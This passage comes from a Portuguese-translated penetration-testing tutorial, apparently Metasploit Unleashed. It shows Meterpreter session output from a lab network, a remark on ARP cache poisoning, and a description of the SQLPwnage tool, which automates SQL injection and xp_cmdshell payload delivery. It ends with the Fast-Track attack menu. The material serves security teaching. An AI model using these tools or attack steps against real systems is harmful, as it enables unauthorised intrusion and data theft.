 Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.211.55.130:9007 -> 10.211.55.128:1077
msf exploit(zenturiprogramchecker_unsafe) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Note que o envenenamento do cache ARP só funciona em sistemas na mesma sub-rede que você.
Este foi um grande exemplo de como a "forçar" o usuário a navegar no seu site, em vez de ter que
seduzi-los a clicar em um link e automaticamente explorá-los com uma variedade de ataques.
SQL Pwnage
"SQLPwnage" é uma ferramenta para detectar insano possíveis vulnerabilidades de SQL Injection
em um aplicativo web. SQLPwnage fará a varredura de sub-redes e rastrear URLs inteiro
procurando qualquer tipo de parâmetros POST. SQLPwnage tentará tanto erro e SQL Injection
Blind baseado em uma tentativa de ganhar acesso total ao sistema. Se ele pode adivinhar o bom
sintaxe SQL, ele fará uma série de ataques, incluindo reativar xp_cmdshell e entrega de qualquer
carga que você quer, tudo através de SQL Injection. Usando o exemplo abaixo, nós
automaticamente rastrear e atacar um site que sabemos é vulnerável à SQL Injection. SQLPwnage
foi escrito por Andrew Weidenhamer e David Kennedy. Vamos ver o que acontece.
Fast-Track Main Menu:
Fast-Track - Where it's OK to finish in under 3 minutes...
Version: v4.0
Written by: David Kennedy (ReL1K)
http://www.securestate.com
http://www.thepentest.com
1. Fast-Track Updates
2. Autopwn Automation
3. Microsoft SQL Tools
4. Mass Client-Side Attack
5. Exploits
6. Binary to Hex Payload Converter
7. Payload Generator
8. Fast-Track Tutorials
9. Fast-Track Changelog
10. Fast-Track Credits
11. Exit
Enter the number: 3
Microsoft SQL Attack Tools
Pick a list of the tools from below:
© Offensive Security 2009
Traduzido por Rafael Torres
 